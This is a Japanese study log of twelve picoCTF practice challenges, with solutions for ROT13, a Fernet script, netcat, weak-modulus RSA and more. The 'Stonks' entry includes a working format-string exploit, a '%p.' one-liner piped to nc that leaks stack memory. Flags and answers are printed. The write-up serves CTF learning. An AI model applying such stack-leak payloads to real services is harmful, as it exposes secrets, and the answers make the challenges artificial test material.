picoCTF Practice Writeup 1
picoGym Practice Challenges page=1 の12問を勉強した記録
1ページ目から難問があり 647 solves の Stonks (Format String Exploit) には苦戦した。
Obedient Cat
Category: General Skills
Description:
This file has a flag in plain sight (aka "in-the-clear"). Download flag.
Hints:
- Any hints about entering a command into the Terminal (such as the next one), will start with a '$'... everything after the dollar sign will be typed (or copy and pasted) into your Terminal.
- To get the file accessible in your shell, enter the following in the Terminal prompt: $ wget https://mercury.picoctf.net/static/fb851c1858cc762bd4eed569013d7f00/flag
- $ man cat
Solution:
ダウンロードしたflagは拡張子が無いテキストファイル
Mod 26
Category: Cryptography
Description:

Cryptography can be easy, do you know what ROT13 is? cvpbPGS{arkg_gvzr_V'yy_gel_2_ebhaqf_bs_ebg13_GYpXOHqX}
Hints:
- This can be solved online if you don't want to do it by hand!
Python Wrangling
Category: General Skills
Description:
Python scripts are invoked kind of like programs in the Terminal... Can you run this Python script using this password to get the flag?
Hints:
- Get the Python script accessible in your shell by entering the following command in the Terminal prompt: $ wget https://mercury.picoctf.net/static/1b247b1631eb377d9392bfa4871b2eb1/ende.py
- $ man python
import sys
import base64
from cryptography.fernet import Fernet
usage_msg = "Usage: "+ sys.argv[0] +" (-e/-d) [file]"
help_msg = usage_msg + "\n" +\
"Examples:\n" +\
" To decrypt a file named 'pole.txt', do: " +\
"'$ python "+ sys.argv[0] +" -d pole.txt'\n"
if len(sys.argv) < 2 or len(sys.argv) > 4:
print(usage_msg)
sys.exit(1)
if sys.argv[1] == "-e":
if len(sys.argv) < 4:
sim_sala_bim = input("Please enter the password:")
else:
sim_sala_bim = sys.argv[3]
ssb_b64 = base64.b64encode(sim_sala_bim.encode())
c = Fernet(ssb_b64)
with open(sys.argv[2], "rb") as f:
data = f.read()
data_c = c.encrypt(data)
sys.stdout.write(data_c.decode())
elif sys.argv[1] == "-d":
if len(sys.argv) < 4:
sim_sala_bim = input("Please enter the password:")
else:
sim_sala_bim = sys.argv[3]
ssb_b64 = base64.b64encode(sim_sala_bim.encode())
c = Fernet(ssb_b64)
with open(sys.argv[2], "r") as f:
data = f.read()
data_c = c.decrypt(data.encode())
sys.stdout.buffer.write(data_c)
elif sys.argv[1] == "-h" or sys.argv[1] == "--help":
print(help_msg)
sys.exit(1)
else:
print("Unrecognized first argument: "+ sys.argv[1])
print("Please use '-e', '-d', or '-h'.")
dbd1bea4dbd1bea4dbd1bea4dbd1bea4
gAAAAABgUAIWuksW6PU7W1WFXiBWkF2S8VhtL_5335iazHhuBnWloiyt3ZAFwR2zyuG7iZLSVPaQIZLTxgo-WXIk6Cnk7-KZm1g1qo_v1zDMK5wDocmVFxL0o5ae6OrB9VKdh3HerIsy
Solution:
ende.pyに
usage_msg = "Usage: "+ sys.argv[0] +" (-e/-d) [file]"
とあり,エンコードもデコードもできそう。
>python ende.py
Usage: ende.py (-e/-d) [file]
>python ende.py -d flag.txt.en
Please enter the password:dbd1bea4dbd1bea4dbd1bea4dbd1bea4
picoCTF{4p0110_1n_7h3_h0us3_dbd1bea4}
Wave a flag
Category: General Skills
Description:
Can you invoke help flags for a tool or binary? This program has extraordinarily helpful information...
Hints:
- This program will only work in the webshell or another Linux computer.
- To get the file accessible in your shell, enter the following in the Terminal prompt: $ wget https://mercury.picoctf.net/static/a00f554b16385d9970dae424f66ee1ab/warm
- Run this program by entering the following in the Terminal prompt: $ ./warm, but you'll first have to make it executable with $ chmod +x warm
- -h and --help are the most common arguments to give to programs to get more information from them!
- Not every program implements help features like -h and --help.
Solution:
ダウンロードしたwarmはELF
表層解析でフラグがとれる

information
Category: Forensics
Description:

Files can always be changed in a secret way. Can you find the flag? cat.jpg
Hints:
- Look at the details of the file
- Make sure to submit the flag as picoCTF{XXXXX}
Nice netcat...
Category: General Skills
Description
There is a nice program that you can talk to by using this command in a shell: $ nc mercury.picoctf.net 22902, but it doesn't speak English...
Hints:
- You can practice using netcat with this picoGym problem: what's a netcat?
- You can practice reading and writing ASCII with this picoGym problem: Let's Warm Up
Solution:
nc で接続してみる
$ nc mercury.picoctf.net 22902
112
105
99
111
67
84
70
123
103
48
48
100
95
107
49
116
116
121
33
95
110
49
99
51
95
107
49
116
116
121
33
95
100
51
100
102
100
54
100
102
125
10

CyberChefにInputすると
CyberChefが自分で調理したがるので「おまかせボタン」を押す

Transformation
Category: Reverse Engineering
Description:
I wonder what this really is... enc ''.join([chr((ord(flag[i]) << 8) + ord(flag[i + 1])) for i in range(0, len(flag), 2)])
Hints:
- You may find some decoders online
Solution:
picoCTF 2021 Transformation
Stonks
Category: Binary Exploitation
Description:
I decided to try something noone else has before. I made a bot to automatically trade stonks for me using AI and machine learning. I wouldn't believe you if you told me it's unsecure! vuln.c nc mercury.picoctf.net 16439
Hints:
- Okay, maybe I'd believe you if you find my API key.
Solution:
writeupを見るとFormat String Bugがあると書いてある。
スタック見放題ってことかな?
$ nc mercury.picoctf.net 16439
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1を入力
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%pを入力
%p
Buying stonks with token:
0x9b6b410
さっきのところで %p.%p. を入力
%p.%p.
Buying stonks with token:
0x974b410.0x804b000.
%p.を50個送る
$ python3 -c 'print("1\n" + "%p." * 50)' | nc mercury.picoctf.net 16439
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
Buying stonks with token:
0x98f6410.0x804b000.0x80489c3.0xf7f9dd80.0xffffffff.0x1.0x98f4160.0xf7fab110.0xf7f9ddc7.(nil).0x98f5180.0x1.0x98f63f0.0x98f6410.0x6f636970.0x7b465443.0x306c5f49.0x345f7435.0x6d5f6c6c.0x306d5f79.0x5f79336e.0x62633763.0x65616336.0xffae007d.0xf7fd8af8.0xf7fab440.0xd7211f00.0x1.(nil).0xf7e3abe9.0xf7fac0c0.0xf7f9d5c0.0xf7f9d000.0xffae9b18.0xf7e2b58d.0xf7f9d5c0.0x8048eca.0xffae9b24.(nil).0xf7fbff09.0x804b000.0xf7f9d000.0xf7f9de20.0xffae9b58.0xf7fc5d50.0xf7f9e890.0xd7211f00.0xf7f9d000.0x804b000.0xffae9b58.
xxdで16進数を文字列に変換
$ python3 -c 'print("1\n" + "%p." * 50)' | nc mercury.picoctf.net 16439 | tr "." "\n" | xxd -r -p
7KH0ǖ057ocip{FTC0l_I4_t5m_ll0m_y_y3nbc7ceac6}@Je(��H4? K hP(JeKht
スタックなのでlittle endianになっています。
CyberChefで変換


GET aHEAD
Category: Web Exploitation
Description

Find the flag being held on this server to get ahead of the competition http://mercury.picoctf.net:47967/
Hints
- Maybe you have more than 2 choices
- Check out tools like Burpsuite to modify your requests and look at the responses
Mind your Ps and Qs
Category: Cryptography
Description:
In RSA, a small e value can be problematic, but what about N? Can you decrypt this? values
Hints:
- Bits are expensive, I used only a little bit over 100 to save money
Decrypt my super sick RSA:
c: 240986837130071017759137533082982207147971245672412893755780400885108149004760496

n: 831416828080417866340504968188990032810316193533653516022175784399720141076262857
e: 65537
Solution:
パット見RSA256に見えるが
# 素因数分解できるか?
n = "831416828080417866340504968188990032810316193533653516022175784399720141076262857"
print(bin(int(n)))
print(len(bin(int(n)).replace("0b","")))
269
p = 1593021310640923782355996681284584012117
q = 521911930824021492581321351826927897005221
from Crypto.Util.number import *
import binascii
p = 1593021310640923782355996681284584012117
q = 521911930824021492581321351826927897005221
e = 65537
c = 240986837130071017759137533082982207147971245672412893755780400885108149004760496
d = inverse(e, (p-1)*(q-1))
n = p*q
plain = pow(c, d, n)
print(plain)
print(binascii.unhexlify(hex(plain)[2:]).decode('utf-8'))
RSA 512 までは家庭のパソコンでも素因素分解可能
Static ain't always noise
Category: General Skills
Description:
Can you look at the data in this binary: static? This BASH script might help!
Hints:
(None)
# !/bin/bash
echo "Attempting disassembly of $1 ..."
# This usage of "objdump" disassembles all (-D) of the first file given by
# invoker, but only prints out the ".text" section (-j .text) (only section
# that matters in almost any compiled program...
objdump -Dj .text $1 > $1.ltdis.x86_64.txt
# Check that $1.ltdis.x86_64.txt is non-empty
# Continue if it is, otherwise print error and eject
if [ -s "$1.ltdis.x86_64.txt" ]
then
echo "Disassembly successful! Available at: $1.ltdis.x86_64.txt"
echo "Ripping strings from binary with file offsets..."
strings -a -t x $1 > $1.ltdis.strings.txt
echo "Any strings found in $1 have been written to $1.ltdis.strings.txt with file offset"
else
echo "Disassembly failed!"
echo "Usage: ltdis.sh <program-file>"
echo "Bye!"
fi
Solution:


渡されたstaticというELFを表層解析したらフラグがある

Tab, Tab, Attack
Category: General Skills
Description:
Using tabcomplete in the Terminal will add years to your life, esp. when dealing with long rambling directory structures and filenames: Addadshashanammu.zip
Hints:
- After
unziping, this problem can be solved with 11 button-presses...(mostly Tab)...